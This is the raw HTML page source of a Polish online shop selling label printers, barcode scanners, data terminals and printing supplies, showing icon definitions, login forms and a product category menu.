C457.591,160.013,461.653,169.11,465.099,178.447z"/><path d="M463.339,107.263c-6.613-9.254-13.829-18.063-21.6-26.368l-23.36,21.856c6.806,7.276,13.124,14.995,18.912,23.104 L463.339,107.263z"/><path d="M504.731,200.079v0.08l-31.248,6.928c26.89,120.808-49.245,240.542-170.053,267.432S62.888,425.274,35.998,304.465 C9.107,183.657,85.243,63.924,206.051,37.033c67.091-14.934,137.325,1.747,190.536,45.253l20.272-24.768 C307.572-31.651,146.691-15.343,57.522,93.944S-15.34,364.111,93.946,453.281s270.168,72.862,359.337-36.425
C502.709,356.281,521.666,276.404,504.731,200.079z"/><path d="M143.195,266.687l111.6,161.2l111.6-161.2l-111.6-186.016L143.195,266.687z M254.795,371.663l-46.96-67.888l46.96,20.944 l46.96-20.944L254.795,371.663z M254.795,289.695l-69.552-30.912l69.552-115.904l69.552,115.904L254.795,289.695z"/>
</symbol>
<symbol id="si-litecoin" viewBox="0 0 511.496 511.496">
<path d="M419.055,102.891l23.36-21.872c-7.775-8.306-16.092-16.089-24.896-23.296l-20.256,24.768 C404.971,88.8,412.252,95.615,419.055,102.891z"/><path d="M453.615,151.355l28.288-14.96c-5.317-10.048-11.293-19.733-17.888-28.992l-26.064,18.576 C443.731,134.08,448.964,142.557,453.615,151.355z"/><path d="M495.791,167.563l-30.032,11.04c42.696,116.111-16.819,244.849-132.93,287.544 c-116.111,42.696-244.849-16.819-287.544-132.93S62.104,88.369,178.214,45.674c64.469-23.706,136.251-16.523,194.744,19.49 l16.816-27.2C269.496-36.048,111.992,1.46,37.981,121.739S1.477,399.521,121.756,473.533 c120.279,74.011,277.783,36.504,351.794-83.775C514.62,323.013,522.816,241.123,495.791,167.563z"/><polygon points="367.455,383.899 367.455,351.899 210.975,351.899 224.927,282.155 293.407,254.763 281.503,225.035 232.415,244.683 255.135,131.035 223.775,124.763 196.943,258.859 121.503,289.035 133.407,318.763 189.455,296.331 171.935,383.899"/>
</symbol>
<symbol id="si-dogecoin" viewBox="0 0 2000 2000">
<path d="M1024 659H881.12v281.69h224.79v117.94H881.12v281.67H1031c38.51 0 316.16 4.35 315.73-327.72S1077.44 659 1024 659z"/><path d="M1000 0C447.71 0 0 447.71 0 1000s447.71 1000 1000 1000 1000-447.71 1000-1000S1552.29 0 1000 0zm39.29 1540.1H677.14v-481.46H549.48V940.7h127.65V459.21h310.82c73.53 0 560.56-15.27 560.56 549.48 0 574.09-509.21 531.41-509.21 531.41z"/></g>
</symbol>
<symbol id="si-monacoin" viewBox="0 0 2000 1796.82">
<g fill="#333" transform="translate(0-101.55)"><path d="M996.27,1336.08l107.54-181.62H893Z"/><path d="M1753.48,741.84L1611.07,101.55,1331.28,542.18a1412.75,1412.75,0,0,0-661.86,0L390.24,101.55,247.33,741.84C93.63,864.5,0,1024.75,0,1200.62c0,385.31,447.69,697.74,1000,697.74s1000-312.44,1000-697.74C1999.9,1024.75,1907,864.5,1753.48,741.84Zm-1309,293.29H377.85L540.52,847.77H659ZM995,1492.7L718.3,1006.3l68.33-38.9,61.68,108.35h302.26L1215,966.9,1282.6,1007,995,1492.7h0Zm561.48-457.57L1341.77,847.77H1461l162.57,187.36h-67.12Z"/></g>
</symbol>
</defs>
</svg><!--/noindex-->    

    
      <!--noindex--><svg style="display:none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="si-pk_compare" viewBox="0 0 18 18"><path d="M12.004,12.506H3.81c-0.313,0-0.568-0.224-0.568-0.498V6.305l1.114,1.097 c0.112,0.11,0.268,0.167,0.424,0.167c0.134,0,0.27-0.042,0.378-0.126c0.234-0.183,0.255-0.497,0.047-0.702L3.099,4.667 C3.095,4.663,3.09,4.662,3.085,4.658C3.078,4.651,3.07,4.644,3.061,4.638c-0.004-0.004-0.006-0.009-0.01-0.012 C3.031,4.609,3.005,4.604,2.983,4.591c-0.026-0.015-0.05-0.034-0.078-0.046c-0.01-0.004-0.021-0.006-0.031-0.01 c-0.03-0.01-0.062-0.013-0.093-0.018C2.751,4.512,2.722,4.503,2.69,4.503C2.685,4.502,2.68,4.5,2.674,4.5 c-0.006,0-0.01,0.002-0.017,0.003c-0.031,0-0.061,0.009-0.092,0.015C2.535,4.522,2.504,4.525,2.474,4.535 c-0.01,0.003-0.021,0.006-0.031,0.01c-0.028,0.012-0.052,0.03-0.078,0.046C2.342,4.604,2.317,4.609,2.296,4.626 c-0.005,0.003-0.006,0.008-0.01,0.012C2.278,4.645,2.27,4.651,2.263,4.658C2.258,4.662,2.254,4.663,2.25,4.667L0.145,6.741 c-0.208,0.205-0.188,0.52,0.047,0.702C0.3,7.527,0.435,7.569,0.568,7.569c0.157,0,0.312-0.056,0.424-0.167l1.114-1.097v5.703 c0,0.823,0.764,1.492,1.704,1.492h8.194c0.314,0,0.568-0.223,0.568-0.498C12.572,12.728,12.318,12.506,12.004,12.506z  M17.808,10.557c-0.235-0.183-0.593-0.164-0.801,0.041l-1.114,1.098V5.992c0-0.823-0.764-1.492-1.703-1.492h-7.99 c-0.314,0-0.568,0.223-0.568,0.497c0,0.275,0.253,0.497,0.568,0.497h7.99c0.313,0,0.568,0.224,0.568,0.498v5.703l-1.114-1.098 c-0.208-0.205-0.567-0.224-0.802-0.041s-0.255,0.497-0.047,0.702l2.105,2.074c0.004,0.004,0.01,0.005,0.013,0.008 c0.009,0.008,0.017,0.015,0.025,0.022c0.004,0.003,0.006,0.007,0.01,0.011c0.026,0.021,0.058,0.03,0.087,0.046 c0.01,0.005,0.018,0.012,0.028,0.017c0.013,0.006,0.024,0.017,0.038,0.021c0.005,0.003,0.01,0.003,0.016,0.005 c0.066,0.023,0.137,0.037,0.209,0.037c0.07,0,0.141-0.014,0.209-0.037c0.005-0.002,0.01-0.002,0.016-0.005 c0.014-0.005,0.023-0.016,0.037-0.021c0.009-0.005,0.016-0.011,0.025-0.015c0.03-0.016,0.062-0.027,0.09-0.048 c0.004-0.004,0.006-0.009,0.01-0.012c0.008-0.007,0.017-0.015,0.024-0.021c0.003-0.003,0.009-0.005,0.013-0.008l2.105-2.074 C18.063,11.054,18.043,10.739,17.808,10.557z"/></symbol>
<symbol id="si-cmp-cross" viewBox="0 0 8 8">
<path d="M0.212,7.786 C0.425,8.000 0.770,8.000 0.983,7.786 L4.000,4.770 L7.016,7.786 C7.229,8.000 7.574,8.000 7.787,7.786 C8.000,7.574 8.000,7.229 7.787,7.017 L4.771,4.000 L7.787,0.983 C8.000,0.771 8.000,0.425 7.787,0.212 C7.574,-0.000 7.229,-0.000 7.016,0.212 L4.000,3.230 L0.983,0.212 C0.770,-0.000 0.425,-0.000 0.212,0.212 C-0.000,0.425 -0.000,0.771 0.212,0.983 L3.229,4.000 L0.212,7.017 C-0.000,7.229 -0.000,7.574 0.212,7.786 Z"/></symbol>
</defs></svg>
<input type="hidden" class="compare_info" data-ajax="https://sklep.siscode.pl/module/pk_compare/compare" data-ids="[]" data-min="Proszę wybrać przynajmniej jeden towar" data-max="Nie można wybrać więcej niż 4 towarów do porównania" data-comparemax="4">
<!--/noindex--><!--noindex--><svg style="display:none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
<symbol id="si-pk-star" viewBox="-1 -1 12 12"><path d="M9.943,3.875c0-0.155-0.111-0.252-0.334-0.289L6.627,3.125L5.291,0.259C5.215,0.087,5.119,0,5,0 C4.881,0,4.784,0.087,4.708,0.259L3.372,3.125L0.389,3.586C0.167,3.623,0.057,3.72,0.057,3.875c0,0.089,0.049,0.189,0.148,0.303 l2.162,2.23l-0.511,3.15C1.849,9.618,1.845,9.66,1.845,9.686c0,0.088,0.021,0.162,0.062,0.224C1.949,9.97,2.011,10,2.094,10 c0.071,0,0.15-0.023,0.238-0.075L5,8.438l2.668,1.487C7.75,9.977,7.83,10,7.904,10c0.08,0,0.141-0.029,0.182-0.091 s0.062-0.136,0.062-0.224c0-0.055-0.002-0.098-0.006-0.127l-0.512-3.15l2.156-2.23C9.891,4.069,9.943,3.968,9.943,3.875z"/></symbol>
<symbol id="si-pk-comment-mail" viewBox="0 0 485.411 485.411">
<path d="M0,81.824v321.763h485.411V81.824H0z M242.708,280.526L43.612,105.691h398.187L242.708,280.526z M163.397,242.649L23.867,365.178V120.119L163.397,242.649z M181.482,258.533l61.22,53.762l61.22-53.762L441.924,379.72H43.487 L181.482,258.533z M322.008,242.655l139.535-122.536v245.059L322.008,242.655z"/></symbol>
<symbol id="si-pk-pencil" viewBox="0 0 430.207 430.207">
<path d="M270.601,4.924L7.385,268.14c-3.117,3.117-4.817,7.367-5.1,11.617L0.301,413.773c0,4.533,1.7,8.783,5.1,11.9 c3.117,3.117,7.65,4.533,11.9,4.533h0.283l130.05-1.133c4.533,0,8.783-1.417,11.9-4.533l265.483-265.483 c6.517-6.517,6.517-17.283,0-24.083L294.685,4.64C287.885-1.593,277.118-1.593,270.601,4.924z M140.268,395.64l-105.683,1.417 l1.7-109.933l175.667-175.667l106.25,106.25L140.268,395.64z M342.001,193.907L236.035,87.657l46.75-46.75l105.967,106.25 L342.001,193.907z"/></symbol>
</defs></svg><!--/noindex-->
    

    <div class="back_0" id="pattern">

      
        						<header id="header" class="header-2">


  <div class="header-banner"></div>



<div class="header-main relative">
	<div class="page-width flex-container icons-true container">

		
			<div class="header_logo">
	<a class="header_logo_img dib" href="https://sklep.siscode.pl/" title="Sis-code.pl Aneta Szyszka">
					<img class="logo" src="/img/siscode-logo-1540808016.jpg" alt="Sis-code.pl Aneta Szyszka" />
					</a>
</div>		

		<div class="header-right-side relative flex-container">
		
			<div id="search_widget" data-search-controller-url="//sklep.siscode.pl/szukaj" class="" data-null="No products found" data-less="Type at least 3 characters">
  <form method="get" action="//sklep.siscode.pl/szukaj" class="flex-container relative">
    <input type="hidden" name="controller" value="search">
    <input type="text" name="s" value="" placeholder="Szukaj...">
    <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
    <button type="submit">
      Szukaj
    </button>
  </form>
</div>
		

		
		  <div class="header-nav hook-displayTop">
		    <!-- Block customlinks module -->
<div class="pk_customlinks pk_cl">
	<ul>
				<li class="pk_register dd_el dib smooth02">
			<a href="#" title="Rejestracja" class="flex-container align-items-center icon-element">
				<svg class="svgic main_color svgic-lock2"><use xlink:href="#si-lock2"></use></svg>
				<span>Zaloguj/Zarejestruj się</span>
			</a>
			<div class="customer-form-container dd_container dd_products dd_view">
				<div class="indent">

					
					<div class="title-wrap flex-container">
						<h4 class="customer-form-tab login-tab active"><span>Logowanie</span></h4>
						<h4>lub</h4>
						<h4 class="customer-form-tab register-tab"><span>Rejestracja</span></h4>
					</div>

					<div class="form-wrap">

						<form class="customer-form active" action="https://sklep.siscode.pl/logowanie" method="post">
							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="email" type="email" value="" placeholder="Email" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-email"></use></svg>
								</div>
							</div>
							<div class="relative">
								<div class="input-group-dis js-parent-focus">
									<div class="icon-true relative">
										<input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" placeholder="Hasło" required="">
										<span class="focus-border"><i></i></span>
										<svg class="svgic input-icon"><use xlink:href="#si-password"></use></svg>
									</div>
								</div>
							</div>
							<div class="forgot-password">
								<input type="hidden" name="submitLogin" value="1">
								<button class="btn btn-primary" data-link-action="sign-in" type="submit">Logowanie</button>
								&nbsp;<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" data-scope="public_profile, email" onlogin="checkLoginState();">Log In</div>
							</div>
													</form>

						<form action="https://sklep.siscode.pl/logowanie?create_account=1?back=identity" id="customer-form" class="customer-form" method="post">

							<input type="hidden" value="1" name="submitCreate">
							<input type="hidden" value="0" name="newsletter">
							<input type="hidden" value="0" name="optin">
							<input type="hidden" value=""  name="id_customer">
							<input type="hidden" value="1" name="id_gender">
							<!--
							<input type="hidden" value="FirstName" name="firstname">
							<input type="hidden" value="LastName" name="lastname">
							-->

							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="email" type="email" value="" placeholder="Email" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-email"></use></svg>
								</div>
							</div>
							<div class="relative">
								<div class="input-group-dis js-parent-focus">
									<div class="icon-true relative">
										<input class="form-control" name="password" placeholder="Hasło" type="password" value="" required="" pattern=".{5,}">
										<span class="focus-border"><i></i></span>
										<svg class="svgic input-icon"><use xlink:href="#si-password"></use></svg>
									</div>
								</div>
							</div>
							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="firstname" type="firstname" value="" placeholder="Imię" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-account"></use></svg>
								</div>
							</div>
							<div class="relative">
								<div class="icon-true">
									<input class="form-control" name="lastname" type="text" value="" placeholder="Nazwisko" required="">
									<span class="focus-border"><i></i></span>
									<svg class="svgic input-icon"><use xlink:href="#si-account"></use></svg>
								</div>
							</div>
														<button class="btn btn-primary form-control-submit register-button" type="submit" data-back="https://sklep.siscode.pl/dane-osobiste">Rejestracja</button>
						</form>

					</div>

					
				</div>
			</div>
		</li>
						<li class="pk_account dd_el dib smooth02">
			<a href="#" title="Moje Konto" class="flex-container align-items-center icon-element">
				<svg class="svgic main_color svgic-account"><use xlink:href="#si-account"></use></svg>
				<span>Moje Konto</span>
			</a>
			<div class="dd_container">
				<div class="indent">
				<ul>
					<li class="smooth02"><a href="https://sklep.siscode.pl/historia-zamowien" title="Moje Zakupy" rel="nofollow">Moje Zakupy</a></li>
										<li class="smooth02"><a href="https://sklep.siscode.pl/potwierdzenie-zwrotu" title="Moje dokumenty zwrotów" rel="nofollow">Moje dokumenty zwrotów</a></li>
					<li class="smooth02"><a href="https://sklep.siscode.pl/adresy" title="Moje adresy" rel="nofollow">Moje adresy</a></li>
					<li class="smooth02"><a href="https://sklep.siscode.pl/dane-osobiste" title="Edytuj dane osobowe" rel="nofollow">Moje dane</a></li>
									</ul>
				</div>
			</div>
		</li>
																		</ul>
</div>
<!-- /Block customlinks module -->
<div id="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//sklep.siscode.pl/module/ps_shoppingcart/ajax">
    <div class="header dd_el relative">
      <a rel="nofollow" href="//sklep.siscode.pl/koszyk?action=show" class="flex-container align-items-center relative cart-icon icon-element">
        <svg class="svgic"><use xlink:href="#si-cart"></use></svg>
        <span class="cart-title">Koszyk</span>
              </a>
          </div>
  </div>
</div>
		  </div>
		
		</div>

	</div>
</div>


	
	<div id="pk_top_menu" class="pk-menu-horizontal flex-container align-items-center">
	<div class="icon_menu flex-container justify-content-center align-items-center">
	  <svg class="svgic"><use xlink:href="#si-menu"></use></svg>
	</div>
	<ul id="top-menu" class="top-menu menu-content container">
									<li class="level-1  itemtype-pag">
					<a href="https://sklep.siscode.pl/">
											<span>Home</span>
																	</a>
									</li>
												<li class="level-1  itemtype-lay parent">
					<a href="#">
											<span>Produkty<svg class="svgic"><use xlink:href="#si-arrowdown"></use></svg></span>
																										<span data-target="#top_sub_menu_54520" data-toggle="collapse" class="pk-collapse-icons collapsed">
							  <svg class="svgic"><use xlink:href="#si-arrowdown"></use></svg>
							</span>
											</a>
																	<div class="pk-sub-menu menu-dropdown dd_view col-xs-12 col-md-12 col-lg-12 owl-sub-left collapse" id="top_sub_menu_54520">
							      <div class="pts-container-wrap" style="">
      <div class="pts-inner ps-container page-width">
          <div class="row-inner row-level-1 container">
          <div class="row clearfix">
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1543396257438"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/3-drukarki-etykiet-i-kart-plastikowych"><strong>Drukarki etykiet i kart plastikowych</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/71-biurkowe-drukarki-etykiet" title="Biurkowe drukarki etykiet">
						Biurkowe drukarki etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/5-polprzemyslowe-drukarki-etykiet" title="Półprzemysłowe drukarki etykiet">
						Półprzemysłowe drukarki etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/10-przemyslowe-drukarki-etykiet" title="Przemysłowe drukarki etykiet">
						Przemysłowe drukarki etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/11-mobilne-drukarki" title="Mobilne drukarki">
						Mobilne drukarki
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/12-drukarki-paragonowe" title="Drukarki paragonowe ">
						Drukarki paragonowe 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/13-drukarki-kolorowych-etykiet" title="Drukarki kolorowych etykiet">
						Drukarki kolorowych etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/14-drukarki-kart-plastikowych" title="Drukarki kart plastikowych">
						Drukarki kart plastikowych
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/15-drukarki-etykiet-rfid" title="Drukarki etykiet RFID">
						Drukarki etykiet RFID
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/37-drukarki-opasek-identyfikacyjnych" title="Drukarki opasek identyfikacyjnych">
						Drukarki opasek identyfikacyjnych
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/38-akcesoria-do-drukarek" title="Akcesoria do drukarek">
						Akcesoria do drukarek
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/72-aplikatory-etykiet" title="Aplikatory etykiet">
						Aplikatory etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/39-pakiety-serwisowe-na-drukarki" title="Pakiety serwisowe na drukarki">
						Pakiety serwisowe na drukarki
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/56-oprogramowanie-do-projektowania-etykiet" title="Oprogramowanie do projektowania etykiet">
						Oprogramowanie do projektowania etykiet
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1543396257452"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/6-terminale-mobilne-i-kolektory-danych"><strong>Terminale mobilne i kolektory danych</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/7-terminale-mobilne" title="Terminale mobilne">
						Terminale mobilne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/8-kolektory-danych" title="Kolektory danych">
						Kolektory danych
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/17-terminale-wozkowe" title="Terminale wózkowe">
						Terminale wózkowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/18-tablety-przemyslowe" title="Tablety przemysłowe">
						Tablety przemysłowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/19-terminale-rfid" title="Terminale RFID">
						Terminale RFID
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/41-akcesoria-do-terminali" title="Akcesoria do terminali">
						Akcesoria do terminali
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/63-akcesoria-do-tabletow" title="Akcesoria do tabletów">
						Akcesoria do tabletów
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/57-pakiety-serwisowe-na-terminale" title="Pakiety serwisowe na terminale">
						Pakiety serwisowe na terminale
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/65-terminale-uzywane" title="Terminale używane">
						Terminale używane
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1543396257464"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/9-skanery-kodow-kreskowych"><strong>Skanery kodów kreskowych</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/20-reczne-skanery-kodow-kreskowych" title="Ręczne skanery kodów kreskowych ">
						Ręczne skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/21-bezprzewodowe-skanery-kodow-kreskowych" title="Bezprzewodowe skanery kodów kreskowych ">
						Bezprzewodowe skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/22-stacjonarne-prezentacyjne-skanery-kodow-kreskowych" title="Stacjonarne / Prezentacyjne skanery kodów kreskowych ">
						Stacjonarne / Prezentacyjne skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/23-ladowe-skanery-kodow-kreskowych" title="Ladowe skanery kodów kreskowych ">
						Ladowe skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/24-przemyslowe-skanery-kodow-kreskowych" title="Przemysłowe skanery kodów kreskowych ">
						Przemysłowe skanery kodów kreskowych 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/25-czytnik-ocr" title="Czytnik OCR">
						Czytnik OCR
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/40-akcesoria-do-skanerow" title="Akcesoria do skanerów">
						Akcesoria do skanerów
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/58-pakiety-serwisowe-na-skanery" title="Pakiety serwisowe na skanery">
						Pakiety serwisowe na skanery
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/66-czytniki-kart" title="Czytniki kart">
						Czytniki kart
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-4 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1544686906354"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/16-materialy-eksploatacyjne"><strong>Materiały eksploatacyjne</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/27-etykiety-termiczne" title="Etykiety termiczne">
						Etykiety termiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/28-etykiety-papierowe" title="Etykiety papierowe">
						Etykiety papierowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/29-etykiety-foliowe" title="Etykiety foliowe">
						Etykiety foliowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/32-etykiety-kolorowe" title="Etykiety kolorowe">
						Etykiety kolorowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/30-opaski-identyfikacyjne-dla-pacjentow" title="Opaski identyfikacyjne dla pacjentów">
						Opaski identyfikacyjne dla pacjentów
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/31-rolki-termiczne" title="Rolki termiczne">
						Rolki termiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/33-nylon" title="Nylon">
						Nylon
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/34-satyna" title="Satyna">
						Satyna
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/35-tasmy-termotransferowe-woskowe" title="Taśmy termotransferowe woskowe">
						Taśmy termotransferowe woskowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/59-tasmy-termotransferowe-woskowo-zywiczne" title="Taśmy termotransferowe woskowo-żywiczne">
						Taśmy termotransferowe woskowo-żywiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/60-tasmy-termotransferowe-zywiczne" title="Taśmy termotransferowe żywiczne">
						Taśmy termotransferowe żywiczne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/36-tasmy-zywiczne-textil-do-zadruku-nylonu-i-satyny" title="Taśmy żywiczne textil (do zadruku nylonu i satyny)">
						Taśmy żywiczne textil (do zadruku nylonu i satyny)
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-4 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1544686917679"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/26-wyposazenia-sklepow"><strong>Wyposażenia sklepów</strong></a></li>
			</a></li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/43-wagi-sklepowe" title="Wagi sklepowe">
						Wagi sklepowe
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/49-metki-i-metkownice" title="Metki i metkownice">
						Metki i metkownice
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/55-aplikatory-etykiet" title="Aplikatory etykiet">
						Aplikatory etykiet
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/64-kioski-informacyjne" title="Kioski informacyjne">
						Kioski informacyjne
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/67-sprawdzarki-cen" title="Sprawdzarki cen">
						Sprawdzarki cen
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/68-akcesoria-do-sprawdzarek-cen" title="Akcesoria do sprawdzarek cen">
						Akcesoria do sprawdzarek cen
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/70-kopertownice" title="Kopertownice">
						Kopertownice
					</a>
				</li>
							<li class="clearfix">
					<a href="https://sklep.siscode.pl/73-nowe-e-legitymacje-dla-szkol" title="Nowe e-legitymacje dla szkół">
						Nowe e-legitymacje dla szkół
					</a>
				</li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                      <div class="col-lg-2 col-md-4 col-sm-6 col-xs-12">
                        <div class="col-inner" style="">
                                                <div class="pk-widget widget-subcategories">
                    <div class="pts-widget" id="wid-key_1544686927368"><div class="widget-subcategories block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<ul>
						<li><a href="https://sklep.siscode.pl/42-tusze-i-tonery"><strong>Tusze i tonery</strong></a></li>
			</a></li>
					</ul>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                        </div>
                    </div>
        </div>
        </div>
    </div>
  						</div>
															</li>
												<li class="level-1  itemtype-pag">
					<a href="https://sklep.siscode.pl/promocje">
											<span>Promocje</span>
																	</a>
									</li>
												<li class="level-1  ">
					<a href="http://sklep.siscode.pl/content/7-kontakt-siscode">
											<span>Kontakt</span>
																	</a>
									</li>
												<li class="level-1  itemtype-blg">
					<a href="https://sklep.siscode.pl/blog">
											<span>Blog</span>
																	</a>
									</li>
												<li class="level-1  ">
					<a href="http://www.siscode.pl/">
											<span>Siscode.pl</span>
																	</a>
									</li>
												<li class="level-1 pull-right ">
					<a href="mailto:biuro@siscode.pl">
											<svg class="svgic menu-icon"><use xlink:href="#si-email"></use></svg>
											<span>biuro@siscode.pl</span>
																	</a>
									</li>
												<li class="level-1 pull-right no-event ">
					<a href="#">
											<svg class="svgic menu-icon"><use xlink:href="#si-phone"></use></svg>
											<span>608 833 635</span>
																	</a>
									</li>
												<li class="level-1 pull-right no-event ">
					<a href="#">
											<svg class="svgic menu-icon"><use xlink:href="#si-phone"></use></svg>
											<span>690 833 635</span>
																	</a>
									</li>
												<li class="level-1 pull-right ">
					<a href="gg:64479176">
											<img class="img-icon" src="/modules/pk_menu/views/img/icons/ccc9cb2571d8e57fafab855a7df2ef0505fa1778_548329b0b9de4da38a05c2be65168bfb11fcdd1e_gg-svg.png" alt=""/>
											<span>64479176</span>
																	</a>
									</li>
												<li class="level-1 pull-right ">
					<a href="gg:65585055">
											<img class="img-icon" src="/modules/pk_menu/views/img/icons/9d773d7598003d3bc88e2e2e9797710c34de2fb0_548329b0b9de4da38a05c2be65168bfb11fcdd1e_gg-svg.png" alt=""/>
											<span>65585055</span>
																	</a>
									</li>
						</ul>
</div>



</header>
			

	<div id="scrollTop"><a href="#"><svg class="svgic svgic-top-arrow-thin"><use xlink:href="#si-top-arrow-thin"></use></svg></a></div>
      

      <section class="main-contant-wrapper clearfix" data-location="/templates/layouts/layout-both-columns.tpl">

      
          
          
          <div class="page-width top-content">
            
            
              <aside id="notifications">
  <div class="page-width">
    
    
    
      </div>
</aside>
            

            
              <nav data-depth="1" class="breadcrumb page-width container">
  <div class="row h-100">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="p-a-0">
                            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://sklep.siscode.pl/">
